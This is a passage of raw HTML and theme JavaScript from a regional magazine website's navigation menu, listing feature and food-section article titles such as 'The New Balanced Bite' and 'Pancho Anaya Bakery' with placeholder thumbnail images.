Matters</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="13072" href="https://okmag.com/blog/category/features/native-america/">Native America</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="7053" href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="11630" href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="337" href="https://okmag.com/blog/category/features/special-section/">Special Section</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="8652" href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="8259" href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="8271" href="https://okmag.com/blog/category/features/travel/">Travel</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Future-Proofing Your Finance" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oklahomans of the Year" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Healthier Year Ahead" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things to Do in 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "923";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "231";
tdBlocksArray.push(block_tdi_78);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" title=\"Local Flavors\">Local Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasty Tidbits\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tasty Tidbits\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" title=\"Tasty Tidbits\">Tasty Tidbits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2863;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Delicious Celebration\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Delicious Celebration\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" title=\"A Delicious Celebration\">A Delicious Celebration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complex, Unforgettable Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Complex, Unforgettable Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" title=\"Complex, Unforgettable Flavors\">Complex, Unforgettable Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bridging Cultures, Winning Hearts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bridging Cultures, Winning Hearts\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" title=\"Bridging Cultures, Winning Hearts\">Bridging Cultures, Winning Hearts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancho Anaya Bakery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pancho Anaya Bakery\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" title=\"Pancho Anaya Bakery\">Pancho Anaya Bakery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siegi\u2019s Sausage Factory\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siegi\u2019s Sausage Factory\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" title=\"Siegi\u2019s Sausage Factory\">Siegi\u2019s Sausage Factory<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Chalkboard Restaurant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Chalkboard Restaurant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" title=\"The Chalkboard Restaurant\">The Chalkboard Restaurant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Old School Bagel Caf\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Old School Bagel Caf\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" title=\"Old School Bagel Caf\u00e9\">Old School Bagel Caf\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12453;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Roaring Debut\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Roaring Debut\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/DSC_8211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-roaring-debut\/\"  rel=\"bookmark\" title=\"A Roaring Debut\">A Roaring Debut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"39 Tribes, One Table\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"39 Tribes, One Table\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/Scallops-scaled-e1758521509143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/39-tribes-one-table\/\"  